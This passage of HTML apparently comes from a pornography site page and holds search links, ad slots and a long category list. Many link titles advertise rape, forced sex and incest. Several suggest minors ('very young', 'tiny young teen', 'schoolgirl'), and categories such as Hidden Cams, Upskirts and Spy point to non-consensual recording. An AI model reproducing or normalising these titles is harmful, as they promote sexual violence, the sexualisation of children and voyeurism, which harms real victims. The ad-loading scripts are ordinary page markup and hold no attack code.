href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5IGNvbXBpbGF0aW9u/" target="_self" title="Forced creampie pussy compilation">Forced creampie pussy compilation</a> </li><li><a href="/en/search/UmVhbCBob21lbWFkZSBpbmNlc3QgZm9yY2VkIGNyZWFtcGll/" target="_self" title="Real homemade incest forced creampie">Real homemade incest forced creampie</a> </li><li><a href="/en/search/YmlnIHRpdHMgaGFpcnkgZ2VybWFuIG1hdHVyZSBmb3JjZWQgY3JlYW1waWUgcmFwaXN0/" target="_self" title="big tits hairy german mature forced creampie rapist">big tits hairy german mature forced creampie rapist</a> </li><li><a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZSBjcmVhbXBpZQ/" target="_self" title="granny brutal forced rape creampie">granny brutal forced rape creampie</a> </li><li><a href="/en/search/Rm9yY2VkIENyZWFtcGllIENvbXBpbGF0aW9uIDE/" target="_self" title="Forced Creampie Compilation 1">Forced Creampie Compilation 1</a> </li><li><a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBlIGNyZWFtcGll/" target="_self" title="Uncensored Japanese rape creampie">Uncensored Japanese rape creampie</a> </li><li><a href="/en/search/VmVyeSB5b3VuZyBmb3JjZWQgY3JlYW1waWUgcmFwZSBwb3Y/" target="_self" title="Very young forced creampie rape pov">Very young forced creampie rape pov</a> </li><li><a href="/en/search/R2F5IGJsYWNrIHNpc3N5IGZvcmNlZCBjcmVhbXBpZQ/" target="_self" title="Gay black sissy forced creampie">Gay black sissy forced creampie</a> </li><li><a href="/en/search/TW9tIGZvcmNlZCBjcmVhbXBpZSBjb21waWxhdGlvbg/" target="_self" title="Mom forced creampie compilation">Mom forced creampie compilation</a> </li><li><a href="/en/search/VGlueSB5b3VuZyBza2lubnkgdGVlbiBhbmFsIHJhcGUgYW5hbCBjcmVhbXBpZQ/" target="_self" title="Tiny young skinny teen anal rape anal creampie">Tiny young skinny teen anal rape anal creampie</a> </li><li><a href="/en/search/VHdpbmsgZm9yY2VkIGNyZWFtcGll/" target="_self" title="Twink forced creampie">Twink forced creampie</a> </li><li><a href="/en/search/TXVsdGlwbGUgcHVzc3kgY3JlYW1waWUgZm9yY2VkIHRlZW4gcmFwZQ/" target="_self" title="Multiple pussy creampie forced teen rape">Multiple pussy creampie forced teen rape</a> </li><li><a href="/en/search/QnVzdHkgc2Nob29sZ2lybCBjcmVhbXBpZQ/" target="_self" title="Busty schoolgirl creampie">Busty schoolgirl creampie</a> </li><li><a href="/en/search/QmJ3IGZvcmNlZCBnYW5nYmFuZyBjcmVhbXBpZQ/" target="_self" title="Bbw forced gangbang creampie">Bbw forced gangbang creampie</a> </li><li><a href="/en/search/U2tpbm55IGJydXRhbCBwYWluZnVsIGFuYWwgZG9nZ3lzdHlsZSBhbmFsIGNyZWFtcGllIHNraW5ueQ/" target="_self" title="Skinny brutal painful anal doggystyle anal creampie skinny">Skinny brutal painful anal doggystyle anal creampie skinny</a> </li><li><a href="/en/search/VGlueSB0ZWVuIGFuYWwgcmFwZSBhbmFsIGNyZWFtcGll/" target="_self" title="Tiny teen anal rape anal creampie">Tiny teen anal rape anal creampie</a> </li><li><a href="/en/search/Rm9yY2VkIHRpbnkgdGVlbiBhbmFsIHJhcGUgYW5hbCBjcmVhbXBpZQ/" target="_self" title="Forced tiny teen anal rape anal creampie">Forced tiny teen anal rape anal creampie</a> </li><li><a href="/en/search/QnVzdHkgbWlsZiBjcmVhbXkgcHVzc3kgZm9yY2Vk/" target="_self" title="Busty milf creamy pussy forced">Busty milf creamy pussy forced</a> </li><li><a href="/en/search/U21hbGwgYXNzIHlvdW5nIHRlZW4gYW5hbCByYXBlIHBhaW5mdWwgYW5hbCBjcmVhbXBpZQ/" target="_self" title="Small ass young teen anal rape painful anal creampie">Small ass young teen anal rape painful anal creampie</a> </li><li><a href="/en/search/QnVzdHkgdGF0b29lZCBiaWcgYm9vdHkgbW9tIHJhcGVkIGludG8gc3VibWlzc2lvbiBieSByZWFsIHNvbiBjcmVhbXBpZQ/" target="_self" title="Busty tatooed big booty mom raped into submission by real son creampie">Busty tatooed big booty mom raped into submission by real son creampie</a> </li><li><a href="/en/search/WW91bmcgZm9yY2VkIGNyZWFtcGll/" target="_self" title="Young forced creampie">Young forced creampie</a> </li><li><a href="/en/search/UmFwZSBjcmVhbXBpZSBncmFubnkgZm9yY2VkIG1hdHVyZQ/" target="_self" title="Rape creampie granny forced mature">Rape creampie granny forced mature</a> </li><li><a href="/en/search/Rm9yY2VkIGFuYWwgcGFpbiBhbmFsIGNyZWFtcGllIHNraW5ueSB0ZWVuIHN0YW5kaW5n/" target="_self" title="Forced anal pain anal creampie skinny teen standing">Forced anal pain anal creampie skinny teen standing</a> </li><li><a href="/en/search/U2hlbWFsZSBjcmVhbXBpZQ/" target="_self" title="Shemale creampie">Shemale creampie</a> </li><li><a href="/en/search/RW1vIHJhcGUgY3JlYW1waWU/" target="_self" title="Emo rape creampie">Emo rape creampie</a> </li><li><a href="/en/search/UGFpbmZ1bCBhbmFsIHJhcGUgc2tpbm55IHRlZW4gYW5hbCBjcmVhbXBpZQ/" target="_self" title="Painful anal rape skinny teen anal creampie">Painful anal rape skinny teen anal creampie</a> </li><li><a href="/en/search/SmFwYW5lc2UgZm9yY2VkIGNyZWFtcGll/" target="_self" title="Japanese forced creampie">Japanese forced creampie</a> </li><li><a href="/en/search/Y3JlYW15IHB1c3N5IGVib255/" target="_self" title="creamy pussy ebony">creamy pussy ebony</a> </li><li><a href="/en/search/TGFkeWJveSBzaGVtYWxlIGNyZWFtcGllIHJhcGU/" target="_self" title="Ladyboy shemale creampie rape">Ladyboy shemale creampie rape</a> </li><li><a href="/en/search/VmludGFnZSBpbnRlcnJhY2lhbCBjcmVhbSBwaWU/" target="_self" title="Vintage interracial cream pie">Vintage interracial cream pie</a> </li><li><a href="/en/search/cmVhbCBob21lbWFkZSBkYWRkeSBkYXVnaHRlciBjcmVhbXBpZQ/" target="_self" title="real homemade daddy daughter creampie">real homemade daddy daughter creampie</a> </li><li><a href="/en/search/Q3JlYW15IHB1c3N5IGVib255IHRlZW4/" target="_self" title="Creamy pussy ebony teen">Creamy pussy ebony teen</a> </li><li><a href="/en/search/bWF0dXJlIGZvcmNlZCBjcmVhbXBpZSBwdXNzeQ/" target="_self" title="mature forced creampie pussy">mature forced creampie pussy</a> </li><li><a href="/en/search/Rm9yY2VkIGRlZXB0aHJvYXQgY3JlYW1waWUgc3dhbGxvdyByYXBlIHRpbnkgeW91bmcgdGVlbg/" target="_self" title="Forced deepthroat creampie swallow rape tiny young teen">Forced deepthroat creampie swallow rape tiny young teen</a> </li>
                        
                    </ul>
                    <!-- Searches List END -->
                        
                
                </section>
                <!-- Searches List Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                </aside>
                <!-- Banners Spots END -->
                
                
               
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All Face Fuck Rough Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c links number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21 <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young <i class="la la-sign-out"></i></a></li>
  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; Face Fuck Rough. All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
